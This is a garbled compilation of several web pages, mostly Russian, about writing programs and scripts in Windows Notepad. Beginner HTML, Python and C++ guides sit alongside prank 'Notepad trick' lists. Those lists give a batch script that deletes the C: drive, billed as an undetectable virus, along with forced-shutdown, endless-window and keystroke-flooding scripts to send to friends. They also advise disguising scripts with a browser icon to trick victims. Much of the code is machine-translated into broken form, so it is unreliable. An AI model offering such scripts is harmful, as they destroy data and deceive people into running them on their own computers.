Загрузить PDF
Загрузить PDF
Из этой статьи вы узнаете, как написать программу в стандартном приложении «Блокнот» для Windows. Если коротко, то вам нужно будет построчно ввести код программы в Блокнот, а затем сохранить файл в формате необходимого языка программирования.
-
Формально в Блокноте можно написать программу на любом языке программирования, но чтобы ее запустить, программу нужно сохранить в правильном формате.
- Файлы Блокнота по умолчанию сохраняются в виде текстовых документов.
-
Наиболее простой способ запустить Блокнот — открыть меню «Пуск»
, ввести блокнот, а затем нажать на синюю иконку Блокнота в верхней части меню «Пуск».
-
Блокнот не имеет ограничений в языках программирования, но для корректной работы программы вам придется использовать один и тот же язык во всем документе.
- Если вы не знаете ни одного языка программирования, воспользуйтесь одним из примеров, указанных в статье.
-
Как и в большинстве редакторов кода, отдельные строки кода должны располагаться на разных строках Блокнота.
-
Если вы открыли квадратную или фигурную скобки (
{или[), ее обязательно нужно закрыть, чтобы завершить строку кода. Несоблюдение этого правила приведет к ошибкам в коде. -
Подумайте об использовании специальной программы для редактирования кода. Хотя в Блокноте, безусловно, можно писать целые программы, на деле же все не так просто. Поскольку в Блокноте нет подсветки синтаксиса и автоматической разметки, он плохо подходит для написания крупных фрагментов кода.
- Notepad ++ — бесплатный и более удобный вариант для работы с кодом.
Реклама
-
Блокнот позволяет создавать и сохранять любую программу, независимо от используемого языка программирования.
-
Убедитесь, что во всем документе используется один и тот же язык программирования.
-
Нажмите на Файл в верхнем левом углу окна «Блокнот», чтобы раскрыть выпадающее меню.
-
Нажмите на Сохранить как… в верхней части выпадающего меню, чтобы открыть окно «Сохранение».
-
Нажмите на папку (например, «Рабочий стол») в левой части окна «Сохранение», чтобы выбрать ее в качестве места расположения программы.
-
Нажмите на поле «Тип файла» в нижней части окна «Сохранение», чтобы раскрыть выпадающее меню.
-
Это позволит вам сохранить файл Блокнота в виде любого типа программ.
-
Нажмите на текстовое поле «Имя файла» и введите имя для своей программы.
-
Чтобы правильно сохранить программу, добавьте точку и метку расширения языка программирования сразу после имени программы. Вот перечень наиболее распространенных языков программирования и их расширений:
- пакетный файл (BAT) — .bat;
- HTML — .htm;
- Python — .py;
- C++ — .cpp.
- К примеру, чтобы сохранить пакетный файл с именем «арбузы», введите арбузы.bat в поле «Имя файла».
-
Нажмите на Сохранить в нижнем правом углу окна, чтобы сохранить программу в указанном формате. Чтобы запустить программу, щелкните по ней дважды (возможно, вас попросят выбрать программу для открытия файла).
Реклама
-
Попробуйте создать программу, которая бы запускала другую программу на компьютере, используя скриптовый язык (BAT).
-
Введите cmd.exe в Блокнот.
-
Сохраните программу. Убедитесь, что в конце имени файла указано расширение .bat.
-
Так вы откроете окно командной строки.
Реклама
-
Если вы хотите создать веб-страницу, отличным языком для этой работы будет HTML.
-
Введите
!DOCTYPE htmlи нажмите ↵ Enter. -
Введите в Блокнот
htmlи нажмите ↵ Enter. -
Введите в Блокнот
bodyи нажмите ↵ Enter. Эта строка указывает, что далее в документе будет идти раздел информации (в данном случае текст). -
Введите в Блокнот
<h1>Текст</h1>и нажмите ↵ Enter, заменив слово «Текст» заголовком страницы.- К примеру, чтобы создать страницу с заголовком «Привет!», введите в Блокнот
<h1>Привет!</h1>.
- К примеру, чтобы создать страницу с заголовком «Привет!», введите в Блокнот
-
Введите
<p>текст</p>и нажмите ↵ Enter, заменив слово «текст» текстовыми данными.- К примеру, если вы введете в Блокнот
<p>Как дела?</p>, сразу после заголовка появится фраза «Как дела?».
- К примеру, если вы введете в Блокнот
-
Введите
</body>и нажмите ↵ Enter. -
Введите
</html>. -
Он должен выглядеть следующим образом:
<!DOCTYPE html><html><body><h1>Привет!</h1><p>Как дела?</p></body></html>
-
Сохраните программу. При сохранении убедитесь, что выбрали расширение .htm.
-
Дважды щелкните по HTML-файлу, чтобы открыть его в браузере по умолчанию. Возможно, сначала вам будет предложено выбрать программу. Заголовок и текст программы появятся в новой вкладке браузера.
Реклама
-
С помощью команды «print» в Python можно отобразить любой желаемый текст.
-
Введите в Блокнот
print(". Убедитесь, что между символами нет пробелов. -
Введите Привет!.
-
Введите
"), чтобы закрыть команду. -
print("Привет!")
-
Сохраните программу. При сохранении убедитесь, что выбрали расширение .py. Теперь программу можно будет открыть в любом редакторе Python.
Реклама
-
В данном примере мы рассмотрим создание простой программы на C++, которая при запуске будет отображать на экране фразу «Hello World!».
-
Введите
//, а затем название программы (например, «Моя первая программа»). Любой текст в строке, идущий после двух косых черт, отобразится как обычный текст (не являясь частью программы).- К примеру, чтобы обозначить свою программу как «Программа 1», введите в Блокнот:
//Программа 1.
- К примеру, чтобы обозначить свою программу как «Программа 1», введите в Блокнот:
-
Введите
# include <iostream>и нажмите ↵ Enter. Эта команда сообщает C++, что следующие строки кода нужно запускать в виде программы. -
Введите
int main ()и нажмите ↵ Enter. -
Введите в Блокнот
{и нажмите ↵ Enter. Основной код программы будет заключен между этой открытой скобкой и ее закрывающей парой. -
Введите
std::cout << "Hello World!";и нажмите ↵ Enter. -
Введите
}, чтобы завершить исполняющий код программы. -
Она должна выглядеть следующим образом:
//Название программы#include <iostream>int main (){std::cout << "Hello World!";}
Реклама
Сохраните программу. При этом не забудьте указать расширение .cpp. Сохраненную программу можно будет запустить в любом компиляторе C++.
9
Советы
Загрузить PDF
- C++ и HTML — два из наиболее часто используемых языка программирования.
- Большинство программ можно написать практически на любом языке программирования, хотя некоторые языки лучше подходят для определенных задач (например, язык HTML идеально подходит для создания веб-страниц).
Предупреждения
Загрузить PDF
- Всегда проверяйте код перед тем, как его сохранить. Сохранение неисправной программы может привести к проблемам со стандартным компилятором.
Об этой статье
Эту страницу просматривали 226 539 раз.
Была ли эта статья полезной?
Introduction: 12 Fun Notepad Scripts
Notepad is a simple text editor from Microsoft, which is included in all versions of Windows. It can be used to create documents and other text files. But in this instructable, you will learn to create 10 Fun Scripts with it. Some of these can also be used to prank another computer.
Step 1: Auto Typing/ Ghost Typing .vbs
What does this do: This Script automatically types the letters of your message.
To change the message:
First, right-click on the file and select Edit.
The file will open in notepad
All you have to do is replace the letters in the quotation marks.
You can also change the speed by replacing the 100s
Step 2: Open Calculator .vbs
What does this do: This Script open the calculator
Step 3: Ejector .vbs
What does this do: This Script opens/ejects the CD/DVD ROM Drive
Some Anti-Virus may say that it has a virus but it’s false.
Step 4: Keyboard Light Disco .vbs
What does this do: This script makes the keyboard lights disco.
Can also be used as a Prank
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Step 5: Matrix .bat
What does this do: This script creates random green numbers which resemble the background of The Matrix
Step 6: Paint .vbs
What does this do: This script opens Microsoft Paint
Step 7: Shut Down .bat
What does this do: This Script shuts down the computer
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
Step 8: Simple Text to Speech .vbs
What does this do: This Script is a simple text to speech. That’s all
Step 9: Fake Virus Message .vbs
What does this do: This Script just keeps popping up an annoying message saying virus alert/ virus found
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Step 10: Your Name .vbs
What does this do: This scripts asks you for your name and then displays messages about you
To change the messages, right-click on the file, select Edit and change the messages in the quotation marks in the brackets
Step 11: Pure Evil Virus .vbs
What does this do: This Script scares the hell out of you (or your vitim) by saying that Drive C has to be formated
Can be used as a prank. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed.
Step 12: More Pure Evilness .vbs
What does this do: This Script really is pure evil. It keeps typing HA HA HA everywhere.
Don’t use it yourself.
To prank your victim, you will need to disguise it. To disguise it, you will need to create a shortcut and then change the icon as the original file’s icon cannot be changed. Set the icon to something the victim would normally click on, like browser.
To stop it, you will have to go to Task Manager>Processes and exit wscript.exe process
Some Anti-Virus will delete it
Step 13: Have Fun
None of these Scripts were created by me
Now have fun Pranking or doing whatever you want
To convert to exe, visit this site: http://www.f2ko.de/index.php?lang=en
Многие советы, которые мы рассматриваем на G-ek.com, включают использование сценариев. Некоторые из этих сценариев могут использоваться как есть, в то время как другие должны быть изменены индивидуально для каждого ПК. В любом случае, файл скрипта должен быть создан в той системе, в которой он будет работать, и мы всегда рекомендуем использовать Блокнот для этой работы. «Блокнот» — это стандартный текстовый редактор Windows 10. По умолчанию приложение всегда сохраняет файлы в формате TXT, поэтому вы можете использовать его для создания сценариев. Приложение «Блокнот» теперь доступно в Магазине Microsoft
Создавайте скрипты в Блокноте
Хитрость при создании скрипта с помощью Блокнота заключается в изменении расширения файла. Вам нужно знать две вещи, прежде чем вы сможете начать. Во-первых, какой тип сценария вы создаете, т.е. это пакетный скрипт, скрипт PowerShell, сценарий VBS, AutoHotKey или что-то еще. Это важно, потому что тип сценария определяет формат файла, который вы должны использовать. Второе — это, конечно, правильное расширение файла, с которым необходимо сохранить скрипт.
- Пакетный скрипт: BAT
- Скрипт PowerShell: PS1
- VBS скрипт: VBS
- Скрипт AutoHotKey: AHK
Откройте приложение «Блокнот». Вставьте в сценарий, который вы хотите создать. Используйте сочетание клавиш Ctrl+ Shift + S, чтобы сохранить его. Здесь вы будете вводить имя скрипта и устанавливать его расширение. Поскольку мы используем Блокнот, он автоматически добавит «* .txt» в поле «Имя файла».
Первый способ, который можно использовать для изменения расширения, — это открыть выпадающий список «Тип файла» и выбрать из него «Все файлы (*. *)». Затем вы можете ввести имя файла и его новое расширение в поле «Имя файла», например, MyScript.ps1

Второй способ использует двойные кавычки. Вам не нужно менять выбор в любом раскрывающемся списке. Вместо этого введите имя скрипта и его расширение в поле «Имя файла» и заключите его в двойные кавычки (см. Скриншот ниже).

Третий способ заключается в изменении расширения файла после сохранения сценария в виде файла TXT. Сохраните сценарий в виде текстового файла и затем кликните его правой кнопкой мыши в проводнике. Выберите Переименовать. Не меняйте имя. Вместо этого удалите расширение и замените его тем, которое вы хотите использовать. Вы увидите на экране предупреждение о том, что изменение расширения может сделать файл непригодным для использования. Примите это, и расширение файла будет изменено. Миниатюра файла также будет обновлена в зависимости от типа файла.

Из этих трех способов вы можете выбрать все, что захотите. Блокнот — не единственный инструмент, который вы можете использовать для создания скриптов. На самом деле, если вам нужно написать сложный скрипт, используйте Notepad ++. Это гораздо более сложный инструмент, который может обрабатывать код лучше, чем простой текстовый редактор. Блокнот лучше всего использовать для простых сценариев и когда у вас нет других редакторов под рукой.
Пройдите тест, узнайте какой профессии подходите
Работать самостоятельно и не зависеть от других
Работать в команде и рассчитывать на помощь коллег
Организовывать и контролировать процесс работы
Введение: Что такое HTML и зачем его запускать в Блокноте
HTML (HyperText Markup Language) — это стандартный язык разметки для создания веб-страниц. Он используется для структурирования контента на веб-страницах и определения элементов, таких как заголовки, абзацы, ссылки, изображения и многое другое. Для новичков, изучающих веб-разработку, важно понять, как создавать и запускать HTML-код. Один из самых простых способов начать — использовать стандартный текстовый редактор, такой как Блокнот (Notepad).
HTML является основой веб-разработки, и понимание его основ — это первый шаг к созданию собственных веб-страниц. Он позволяет вам создавать структурированные документы, которые могут быть интерпретированы браузерами и отображены пользователям. В этой статье мы рассмотрим, как создать и запустить HTML-код в Блокноте, а затем открыть его в браузере. Это поможет вам сделать первые шаги в мире веб-разработки и понять, как работают веб-страницы.

Шаг 1: Создание HTML-файла в Блокноте
Для начала нужно открыть Блокнот на вашем компьютере. Это стандартное приложение, которое есть на всех версиях Windows. Вот как это сделать:
- Нажмите на кнопку «Пуск» в левом нижнем углу экрана.
- Введите «Блокнот» в строку поиска и нажмите Enter.
- Откроется окно Блокнота, готовое к вводу текста.
Теперь, когда Блокнот открыт, можно начать писать HTML-код. Вот пример простого HTML-кода, который создаст базовую веб-страницу:
Этот код включает основные элементы HTML-документа: декларацию <!DOCTYPE html>, теги <html>, <head>, <title>, <body>, <h1> и <p>. Декларация <!DOCTYPE html> сообщает браузеру, что документ написан на HTML5. Тег <html> является корневым элементом HTML-документа. Внутри него находятся теги <head> и <body>. Тег <head> содержит метаданные о документе, такие как его заголовок, который отображается на вкладке браузера. Тег <body> содержит видимый контент страницы, включая заголовки и абзацы.
Шаг 2: Сохранение HTML-файла с правильным расширением
После того как вы написали HTML-код, необходимо сохранить файл с правильным расширением, чтобы браузер мог его распознать как HTML-документ. Вот как это сделать:
- В Блокноте нажмите «Файл» в верхнем меню и выберите «Сохранить как…».
- В открывшемся окне выберите место, куда вы хотите сохранить файл. Например, на рабочий стол или в папку «Документы».
- В поле «Имя файла» введите имя файла с расширением
.html. Например,index.html. - В поле «Тип файла» выберите «Все файлы».
- Нажмите «Сохранить».
Теперь ваш HTML-файл сохранен и готов к запуску в браузере. Важно убедиться, что файл сохранен с расширением .html, так как это позволяет браузеру правильно интерпретировать его содержимое. Если вы сохраните файл с другим расширением, например .txt, браузер не сможет распознать его как HTML-документ, и он будет отображаться как обычный текст.
Шаг 3: Открытие HTML-файла в браузере
Чтобы открыть HTML-файл в браузере, выполните следующие шаги:
- Перейдите к месту, где вы сохранили файл (например, на рабочий стол или в папку «Документы»).
- Найдите файл с именем
index.html. - Дважды щелкните по файлу, чтобы открыть его в браузере по умолчанию.
Если все сделано правильно, ваш браузер откроет веб-страницу, созданную вами в Блокноте. Вы увидите заголовок «Добро пожаловать на мою первую веб-страницу!» и абзац текста «Это мой первый абзац текста.» Это означает, что ваш HTML-код был успешно интерпретирован браузером и отображен как веб-страница.
Если у вас установлен более одного браузера, вы можете открыть файл в любом из них. Для этого щелкните правой кнопкой мыши на файле и выберите «Открыть с помощью», затем выберите браузер из списка. Это полезно, если вы хотите проверить, как ваша веб-страница отображается в разных браузерах.
Заключение: Проверка и отладка вашего HTML-кода
После того как вы успешно открыли HTML-файл в браузере, важно проверить, что все элементы отображаются правильно. Если что-то не так, вернитесь в Блокнот и проверьте ваш код на наличие ошибок. Вот несколько советов для отладки:
- Убедитесь, что все теги правильно закрыты. Например,
<p>должен быть закрыт тегом</p>. - Проверьте, что все теги вложены правильно. Например, тег
<title>должен находиться внутри тега<head>. - Если вы видите ошибку в браузере, попробуйте использовать инструменты разработчика (обычно доступны через нажатие клавиши F12), чтобы найти и исправить проблему.
Инструменты разработчика позволяют вам просматривать структуру HTML-документа, проверять стили CSS и отлаживать JavaScript-код. Они являются мощным инструментом для веб-разработчиков и могут помочь вам быстро найти и исправить ошибки в вашем коде.
Теперь вы знаете, как создать, сохранить и запустить HTML-код в Блокноте и открыть его в браузере. Это первый шаг на пути к созданию собственных веб-страниц и изучению веб-разработки. Практикуйтесь, экспериментируйте с различными элементами HTML и создавайте свои собственные веб-страницы. 🚀
Читайте также
Привет, друзья! Сегодня в Just Web World мы собираемся поделиться некоторыми хитрости и хитрости с компьютерным блокнотом для Вас! Блокнот это простой текстовый редактор для ОС Microsoft Windows и базовая программа редактирования текста, которая позволяет пользователям компьютеров создавать документы. Он был включен во все версии Microsoft Windows, начиная с Windows 1.0 в 1985 году. Windows 10.
Коллекция лучшие трюки с блокнотом используются для обмана вашего компьютера с помощью некоторых хитрых кодов. Здесь мы делимся кодами трюков для блокнота, которые можно использовать для розыгрышей. Здесь мы покажем вам 19 лучших трюков с блокнотом, это действительно сведет тебя с ума.
Хитрости и коды блокнота (хитрости CMD для блокнота)
Крутые трюки с блокнотом
Забавные советы, хитрости и лайфхаки для компьютерного блокнота
Оглавление (ТОС)
- Постоянно вытаскивайте привод компакт-дисков с помощью блокнота
- Передайте своему другу небольшое сообщение и выключите его компьютер.
- Постоянно открывайте Блокнот на компьютере вашего друга
- Заведите личный журнал или дневник
- Проверьте свой антивирус
- Матричный эффект
- Постоянно повторяйте сообщения
- Переключить кнопку клавиатуры одновременно
- Введите «Ты дурак» Постоянно
- Преобразование текста в аудио с помощью блокнота
- Отформатируйте жесткий диск с помощью Блокнота
- Напишите свой простой вирус, который не обнаруживается ни одним антивирусом.
- Блокнот: трюк, позволяющий печатать медленно
- Как изменить верхний и нижний колонтитулы в блокноте
1) Постоянно вытаскивайте CD-привод с помощью Блокнота:
Введите в Блокнот.
Установите oWMP = CreateObject(«WMPlayer.OCX.7»)
Установите colCDROMs = oWMP.cdromCollection
do
если colCDROMs.Count> = 1, то
Для i = 0 в colCDROMs.Count — 1
colCDROMs.Item (i) .Eject
Следующая
Для i = 0 в colCDROMs.Count — 1
colCDROMs.Item (i) .Eject
Следующая
End If
wscript.sleep 5000
поиска
Сохраните его как «AnyName.VBS».
Вы можете быть заинтересованы в
Как cdvirus.vbs
если вы откроете этот файл, ваш компакт-диск постоянно выскочит.
2) Передайте своему другу небольшое сообщение и выключите его компьютер:
Введите в Блокнот.
@ ECHO OFF
сообщение *Ты мне не нравишься
выключение -c «Ошибка! Ты глупый!» -с
Сохраните его как Anyname.BAT.
Как notepadvirus.bat
3) Постоянно открывайте Блокнот на компьютере вашего друга:
Введите в Блокнот.
@ECHO выключен
: верхняя
ЗАПУСК %SystemRoot%\system32\notepad.exe
ПЕРЕЙТИ наверх
Сохраните его как Anyname.BAT и отправьте.
4) Сделайте личный бортжурнал или дневник:
Введите в Блокнот.
.LOG (заглавными буквами)
Сохраните его как Anyname.txt.
Откройте его снова.
Когда вы снова откроете файл, вы увидите, что текущая дата и время автоматически вставляются после строки .LOG.
Это будет происходить автоматически каждый раз, когда вы снова открываете файл блокнота.
5) Проверьте свой антивирус:
Вы также можете проверить эффективность своей антивирусной программы, используя простой трюк с блокнотом.
Чтобы узнать больше, выполните следующие действия:
Скопируйте приведенный ниже код в файл блокнота:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Сохраните его как Anyname.exe, например testvirus.exe.
Как только вы сохраните этот файл, ваша антивирусная программа сразу обнаружит файл (вирус) и попытается его удалить. Если это произойдет, значит, ваш антивирус работает правильно. Если нет, то пора искать другую надежную программу.
6) Эффект матрицы:
Введите в Блокнот.
Скопируйте приведенный ниже текст в файл блокнота:
@ ECHO OFF
цвет 02
:Начало
эхо% случайный%% случайный%% случайный%% случайный% случайный%% случайный%% случайный%% случайный%% случайный%% случайный%
начать с начала
Сохраните файл с расширением .bat, например Matrix.bat.
7) Постоянно повторяйте сообщения:
Вставьте следующий код в файл блокнота.
@ECHO выключен
:Начать
msg * Привет
msg * Тебе весело?
msg * Я!
msg * Давайте повеселимся вместе!
msg * Потому что вы принадлежали
НАЧАТЬ
Сохраните файл с любым именем, но с расширением .bat, и закройте его. Например, для.message.bat
 Одновременное переключение кнопки клавиатуры:
Одновременное переключение кнопки клавиатуры:
1. Клавиша Caps Lock
Откройте Блокнот.
Вставьте следующий код в файл блокнота:
Установите wshShell = wscript.CreateObject(«WScript.Shell»)
do
wscript.sleep 100
wshshell.sendkeys «{CAPSLOCK}»
поиска
Сохраните файл с любым именем и расширением .vbs. и закройте его.
Теперь откройте вновь созданный файл и посмотрите, как ведет себя клавиша Caps Lock на вашей клавиатуре!
9) Введите «Ты дурак» Постоянно:
Откройте Блокнот.
Вставьте следующий код в файл блокнота:
Установите wshShell = wscript.CreateObject(«WScript.Shell»)
do
wscript.sleep 100
wshshell.sendkeys «Ты дурак».
поиска
Сохраните файл с любым именем, но с расширением .vbs, и закройте его.
Откройте файл и посмотрите, как он заставляет вас печатать!
10) Преобразование текста в аудио с помощью блокнота:
Откройте Блокнот.
Скопируйте и вставьте приведенный ниже код.
Dim message, sapi message=InputBox(«Введите текст для преобразования – Hacking-world.tk»,»Hover pc Hacks Text-To-Audio Converter») Set sapi=CreateObject(«sapi.spvoice») sapi.Speak message
Сохраните этот файл под любым именем с расширением .vbs. Например. Текст-в-аудио.vbs
11) Отформатируйте жесткий диск, используя только блокнот!
Вы когда-нибудь задумывались о том, как отформатировать жесткий диск с помощью простого блокнота?
Откройте блокнот.
Введите в него следующий код (или просто скопируйте и вставьте его).
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Сохраните его как файл .exe, дав любое имя по вашему желанию.
Вот и все ! Теперь просто дважды щелкните файл (чтобы открыть его), и ваш диск C: будет отформатирован!
Это всего лишь маленькое бинарное развлечение. Будьте осторожны при его использовании.
12) Напишите свой простой вирус, который не обнаруживается ни одним антивирусом:
@ Отключение эха
Дель C:\ *.* |y
И сохраните это как .bat. ЗАПУСТИТЕ ЭТО.
Содержимое диска C:\ будет удалено.
Обратите внимание: не запускайте этот файл .bat в вашей системе… он удалит диск c:.
13) Блокнот. Трюк, чтобы печатать медленно:
Откройте Блокнот.
Вставьте следующий код в файл блокнота.
WScript.Sleep 180000
WScript.Sleep 10000
Установите WshShell = WScript.CreateObject(«WScript.Shell»)
WshShell.Run «блокнот»
WScript.Sleep 100
WshShell.AppАктивировать «Блокнот»
WScript.Sleep 500
WshShell.SendKeys «Хел»
WScript.Sleep 500
WshShell.SendKeys «ло»
WScript.Sleep 500
WshShell.SendKeys «, хо»
WScript.Sleep 500
WshShell.SendKeys «ва»
WScript.Sleep 500
WshShell.SendKeys «повторно»
WScript.Sleep 500
WshShell.SendKeys «вы»
WScript.Sleep 500
WshShell.SendKeys «? ”
WScript.Sleep 500
WshShell.SendKeys «Я»
WScript.Sleep 500
WshShell.SendKeys «мг»
WScript.Sleep 500
WshShell.SendKeys «хорошо»
WScript.Sleep 500
WshShell.SendKeys «й»
WScript.Sleep 500
WshShell.SendKeys «анк»
WScript.Sleep 500
WshShell.SendKeys «s! “
Сохраните файл с любым именем и расширением .vbs и закройте его.
14) Как изменить верхний и нижний колонтитулы в блокноте:
Перейдите в «Файл» -> «Параметры страницы» в блокноте, а затем в поля для верхнего и нижнего колонтитула введите любой из этих кодов.

&l Выровняйте по левому краю следующие символы
&c Центрировать следующие символы
&r Выровнять по правому краю следующие символы
&d Напечатать текущую дату
&t Распечатать текущее время
&f Напечатать название документа
&p Напечатать номер страницы
Наслаждайтесь, друзья, этим Коды трюков блокнота, и, пожалуйста, поделитесь этими крутыми трюками с блокнотом и Коды блокнота с друзьями в социальных сетях или используйте это с друзьями и выставьте его дураком!! 
Вы можете быть заинтересованы в
















































 Одновременное переключение кнопки клавиатуры:
Одновременное переключение кнопки клавиатуры: